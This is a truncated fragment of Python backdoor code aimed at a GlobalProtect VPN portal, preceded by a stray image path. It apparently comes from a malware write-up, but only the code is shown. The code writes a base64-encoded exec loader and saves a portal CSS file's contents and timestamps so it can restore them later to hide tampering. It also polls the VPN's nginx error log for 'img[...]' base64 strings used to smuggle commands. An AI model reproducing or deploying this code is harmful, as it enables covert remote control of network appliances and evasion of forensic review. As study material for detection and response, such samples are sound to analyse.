 f.write(b'''import base64;exec(base64.b64decode(b"
def check():
    import os,subprocess,time,sys
    def start_process():
        import base64
        functioncode = b"def __main():
    import threading,time,os,re,base64
    def restore(css_path,content,atime,mtime):
        import os,time
        time.sleep(15)
        with open(css_path,'w') as f:
            f.write(content)
        os.utime(css_path,(atime,mtime))
    def __is_whole_hour():
        from datetime import datetime
        current_time = datetime.now().time()
        return current_time.minute != 0 and current_time.second == 0
    css_path = '/var/appweb/sslvpndocs/global-protect/portal/css/bootstrap.min.css'
    content = open(css_path).read()
    atime=os.path.getatime(css_path)
    mtime=os.path.getmtime(css_path)

    while True:
        try:
            SHELL_PATTERN = 'img\[([a-zA-Z0-9+/=]+)\]'
            lines = []
            WRITE_FLAG = False
            for line in open("/var/log/pan/sslvpn_ngx_error.log",errors="ignore").readlines():
                rst = re.search(SHELL_PATTERN,line)
                if rst: